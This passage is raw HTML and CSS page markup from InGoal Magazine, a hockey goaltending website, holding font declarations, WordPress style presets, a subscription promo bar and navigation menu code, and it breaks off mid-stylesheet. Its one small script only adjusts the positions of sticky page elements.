{font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Merriweather;font-style:italic;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Merriweather;font-style:italic;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Merriweather;font-style:italic;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Merriweather;font-style:italic;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Merriweather;font-style:italic;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://ingoalmag.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes-legacy.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://ingoalmag.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.27.5' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697754b63f5bc*/
/*# sourceURL=wp-block-library-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-248231 single-format-standard wp-theme-Divi wp-child-theme-InGoal et_pb_button_helper_class et_transparent_nav et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_hide_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_split et_pb_footer_columns1 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_full_width_page et_divi_theme et-db">
	<div id="ingoal-preloader">
		<div class="ingoal-preloader-spinner"></div>
	</div>
	
<style>
.ig-promo-bar {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    padding: 10px 20px;
    background: var(--ig-promo-yellow, #FFD93D);
    color: var(--ig-navy, #0A1628);
    font-family: var(--ig-font-ui, -apple-system, BlinkMacSystemFont, sans-serif);
    font-size: 14px;
    font-weight: 600;
    text-align: center;
}
.ig-promo-bar a {
    color: var(--ig-navy, #0A1628);
    text-decoration: underline;
    text-underline-offset: 2px;
}
.ig-promo-bar a:hover {
    text-decoration-thickness: 2px;
}
.ig-promo-bar--animated a {
    animation: ig-promo-pulse 2s ease-in-out infinite;
}
@keyframes ig-promo-pulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.7; }
}
/* Sticky for logged-out users */
.ig-promo-bar--sticky {
    position: sticky;
    top: 0;
    z-index: 1001;
}
</style>
<script>
// Dynamically set header and search bar positions based on promo bar height
(function() {
    function updateStickyPositions() {
        var promoBar = document.querySelector('.ig-promo-bar--sticky');
        if (!promoBar) return;
        
        var promoHeight = promoBar.offsetHeight;
        var header = document.querySelector('.ig-site-header');
        var searchBar = document.querySelector('.ig-browse-search');
        
        if (header) {
            header.style.position = 'sticky';
            header.style.top = promoHeight + 'px';
            header.style.zIndex = '1000';
        }
        
        if (searchBar) {
            var headerHeight = header ? header.offsetHeight : 70;
            searchBar.style.top = (promoHeight + headerHeight) + 'px';
        }
    }
    
    // Run on load and resize
    updateStickyPositions();
    window.addEventListener('resize', updateStickyPositions);
    // Also run after fonts load (can affect height)
    document.fonts && document.fonts.ready.then(updateStickyPositions);
})();
</script>
<div class="ig-promo-bar ig-promo-bar--animated ig-promo-bar--sticky">
    Start 2026 Strong — Subscribe and get access to 1000+ articles for less than $1/week            <a href="https://ingoalmag.com/subscribe">Subscribe Now →</a>
    </div>
<!-- Main Header -->
<header class="ig-site-header">
    <div class="ig-site-header__inner">
        <a href="https://ingoalmag.com/" class="ig-site-header__logo">
                            <img src="https://ingoalmag.com/wp-content/uploads/2017/03/ingoal-logo-for-new-mag-on-clear.png" alt="InGoal Magazine" class="ig-site-header__logo-img">
                    </a>
        
        <nav class="ig-site-header__nav">
            <div class="igo-header__nav-item"><a href="https://ingoalmag.com/directory/coaches/" class="igo-header__nav-link">Coaches <span class="igo-header__nav-arrow">▼</span></a>
<div class="igo-header__dropdown">
<a href="https://ingoalmag.com/directory/coaches/" class="igo-header__dropdown-link">Coach Directory</a>
<a href="https://ingoalmag.com/directory/2025-guide/" class="igo-header__dropdown-link">2025 Guide</a>
<a href="https://ingoalmag.com/how-to-get-listed-in-the-guide-to-goalie-schools-and-coaches/" class="igo-header__dropdown-link">Get Listed</a>
<a href="https://ingoalmag.com/confirm-your-free-listing-in-the-guide-to-goalie-schools-and-coaches/" class="igo-header__dropdown-link">Get listed for free</a>
</div>
</div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/pro-reads/" class="igo-header__nav-link active">Pro-Reads</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/tips/" class="igo-header__nav-link">Pro-Tips</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/pro-gear/" class="igo-header__nav-link">Pro-Gear</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/pro-drills/" class="igo-header__nav-link">Pro-Drills</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/mental-game/" class="igo-header__nav-link">Mental Game <span class="igo-header__nav-arrow">▼</span></a>
<div class="igo-header__dropdown">
<a href="https://ingoalmag.com/category/mental-game/pete-fry/" class="igo-header__dropdown-link">Pete Fry</a>
</div>
</div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/feature/" class="igo-header__nav-link">Features</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/goalie-parents/" class="igo-header__nav-link">Goalie Parents</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/training/" class="igo-header__nav-link">Off-Ice <span class="igo-header__nav-arrow">▼</span></a>
<div class="igo-header__dropdown">
<a href="https://ingoalmag.com/category/training/adam-francillia/" class="igo-header__dropdown-link">Adam Francilia</a>
<a href="https://ingoalmag.com/category/training/devan-mcconnell/" class="igo-header__dropdown-link">Devan McConnell</a>
<a href="https://ingoalmag.com/category/training/maria-mountain/" class="igo-header__dropdown-link">Maria Mountain</a>
<a href="https://ingoalmag.com/category/training/james-wendland/" class="igo-header__dropdown-link">James Wendland</a>
<a href="https://ingoalmag.com/category/nutrition/" class="igo-header__dropdown-link">Nutrition</a>
</div>
</div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/podcasts/" class="igo-header__nav-link">Podcasts</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/reviews/" class="igo-header__nav-link">Reviews <span class="igo-header__nav-arrow">▼</span></a>
<div class="igo-header__dropdown">
<a href="https://www.youtube.com/channel/UCre1AF6O8C5_BhAKrwdHlwQ" class="igo-header__dropdown-link">The Hockey Shop Gear Segments</a>
<a href="#" class="igo-header__dropdown-link">CCM</a>
</div>
</div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/your-membership/" class="igo-header__nav-link">My Account</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/login/" class="igo-header__nav-link">Login</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/search/" class="igo-header__nav-link">🔎  Search</a></div>
        </nav>
        
        <div class="ig-site-header__actions">
                            <a href="https://ingoalmag.com/subscribe" class="ig-btn ig-btn--primary">Subscribe</a>
                    </div>
        
        <button class="ig-site-header__mobile-toggle" aria-label="Toggle menu" aria-expanded="false">
            <span></span>
            <span></span>
            <span></span>
        </button>
    </div>
</header>

<!-- Mobile Menu Backdrop -->
<div class="ig-mobile-menu-backdrop" aria-hidden="true"></div>

<!-- Mobile Menu Overlay (OUTSIDE header to prevent clipping issues) -->
<div class="ig-mobile-menu" aria-hidden="true" data-menu-version="2026-01-25-v4">
    <div class="ig-mobile-menu__header">
        <a href="https://ingoalmag.com/" class="ig-mobile-menu__logo">
            <img src="https://ingoalmag.com/wp-content/uploads/2017/03/ingoal-logo-for-new-mag-on-clear.png" alt="InGoal Magazine">
        </a>
        <button class="ig-mobile-menu__close" aria-label="Close menu">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <line x1="18" y1="6" x2="6" y2="18"></line>
                <line x1="6" y1="6" x2="18" y2="18"></line>
            </svg>
        </button>
    </div>
    
    <nav class="ig-mobile-menu__nav">
        <a href="https://ingoalmag.com/directory/coaches/" class="igo-mobile-menu__link">Coaches</a>
<a href="https://ingoalmag.com/directory/coaches/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Coach Directory</a>
<a href="https://ingoalmag.com/directory/2025-guide/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">2025 Guide</a>
<a href="https://ingoalmag.com/how-to-get-listed-in-the-guide-to-goalie-schools-and-coaches/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Get Listed</a>
<a href="https://ingoalmag.com/confirm-your-free-listing-in-the-guide-to-goalie-schools-and-coaches/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Get listed for free</a>

<a href="https://ingoalmag.com/category/pro-reads/" class="igo-mobile-menu__link">Pro-Reads</a>
<a href="https://ingoalmag.com/category/tips/" class="igo-mobile-menu__link">Pro-Tips</a>
<a href="https://ingoalmag.com/category/pro-gear/" class="igo-mobile-menu__link">Pro-Gear</a>
<a href="https://ingoalmag.com/category/pro-drills/" class="igo-mobile-menu__link">Pro-Drills</a>
<a href="https://ingoalmag.com/category/mental-game/" class="igo-mobile-menu__link">Mental Game</a>
<a href="https://ingoalmag.com/category/mental-game/pete-fry/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Pete Fry</a>

<a href="https://ingoalmag.com/category/feature/" class="igo-mobile-menu__link">Features</a>
<a href="https://ingoalmag.com/goalie-parents/" class="igo-mobile-menu__link">Goalie Parents</a>
<a href="https://ingoalmag.com/category/training/" class="igo-mobile-menu__link">Off-Ice</a>
<a href="https://ingoalmag.com/category/training/adam-francillia/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Adam Francilia</a>
<a href="https://ingoalmag.com/category/training/devan-mcconnell/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Devan McConnell</a>
<a href="https://ingoalmag.com/category/training/maria-mountain/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Maria Mountain</a>
<a href="https://ingoalmag.com/category/training/james-wendland/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">James Wendland</a>
<a href="https://ingoalmag.com/category/nutrition/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Nutrition</a>

<a href="https://ingoalmag.com/category/podcasts/" class="igo-mobile-menu__link">Podcasts</a>
<a href="https://ingoalmag.com/category/reviews/" class="igo-mobile-menu__link">Reviews</a>
<a href="https://www.youtube.com/channel/UCre1AF6O8C5_BhAKrwdHlwQ" class="igo-mobile-menu__link igo-mobile-menu__link--sub">The Hockey Shop Gear Segments</a>
<a href="#" class="igo-mobile-menu__link igo-mobile-menu__link--sub">CCM</a>

<a href="https://ingoalmag.com/your-membership/" class="igo-mobile-menu__link">My Account</a>
<a href="https://ingoalmag.com/login/" class="igo-mobile-menu__link">Login</a>
<a href="https://ingoalmag.com/search/" class="igo-mobile-menu__link">🔎  Search</a>
    </nav>
    
    <div class="ig-mobile-menu__actions">
                    <!-- Not logged in: show Subscribe + Login -->
            <a href="https://ingoalmag.com/subscribe" class="ig-btn ig-btn--primary ig-btn--block">Subscribe</a>
            <a href="https://ingoalmag.com/?login=modal" class="ig-btn ig-btn--outline ig-btn--block">Log In</a>
            </div>
</div>

<style>
/* Desktop Nav Item with Dropdown */
.igo-header__nav-item {
    position: relative;
    display: inline-block;
}

.igo-header__nav-link {
    display: inline-flex;
    align-items: center;
    gap: 4px;
    padding: 8px 0;
    color: inherit;
    text-decoration: none;
    font-family: 'Inter', -apple-system, sans-serif;
    font-size: 14px;
    font-weight: 500;
    transition: opacity 0.2s;
}

.igo-header__nav-link:hover {
    opacity: 0.8;
}

.igo-header__nav-link.active {
    opacity: 1;
    border-bottom: 2px solid currentColor;
}

.igo-header__nav-arrow {
    font-size: 8px;
    opacity: 0.6;
    transition: transform 0.2s;
}

.igo-header__nav-item:hover .igo-header__nav-arrow {
    transform: rotate(180deg);
}

/* Dropdown Menu */
.igo-header__dropdown {
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
    min-width: 180px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 8px 30px rgba(0,0,0,0.15);
    padding: 8px 0;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.2s, visibility 0.2s;
    z-index: 1000;
}

.igo-header__nav-item:hover .igo-header__dropdown {
    opacity: 1;
    visibility: visible;
}

.igo-header__dropdown-link {
    display: block;
    padding: 10px 16px;
    color: #1a1a1a;
    text-decoration: none;
    font-family: 'Inter', -apple-system, sans-serif;
    font-size: 14px;
    font-weight: 500;
    transition: background 0.15s;
}

.igo-header__dropdown-link:hover {
    background: #f5f5f5;
}

/* Mobile Menu Sub-links */
.igo-mobile-menu__link--sub {
    padding-left: 32px !important;
    font-size: 15px !important;
    opacity: 0.85;
}

.igo-mobile-menu__link--sub-2 {
    padding-left: 48px !important;
    font-size: 14px !important;
    opacity: 0.7;
}

/* Mobile Menu Overlay */
.ig-mobile-menu {
    position: fixed !important;
    top: 0 !important;
    right: -100%;
    width: 100%;
    max-width: 400px;
    height: 100vh;
    height: 100dvh;
    background: #0A1628 !important;
    z-index: 2147483647 !important; /* Maximum possible z-index */
    display: flex;
    flex-direction: column;
    transition: right 0.3s ease;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    opacity: 1 !important;
    filter: none !important;
    transform: none;
    isolation: isolate;
}

.ig-mobile-menu * {
    opacity: 1 !important;
    filter: none !important;
}

.ig-mobile-menu.is-open {
    right: 0;
}

.ig-mobile-menu__header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 12px 16px;
    border-bottom: 1px solid rgba(255,255,255,0.1);
    background: #0A1628;
    flex-shrink: 0;
}

.ig-mobile-menu__logo img {
    height: 28px;
    width: auto;
}

.ig-mobile-menu__close {
    background: rgba(255,255,255,0.1);
    border: none;
    color: white;
    cursor: pointer;
    padding: 8px;
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 44px;
    height: 44px;
    -webkit-tap-highlight-color: transparent;
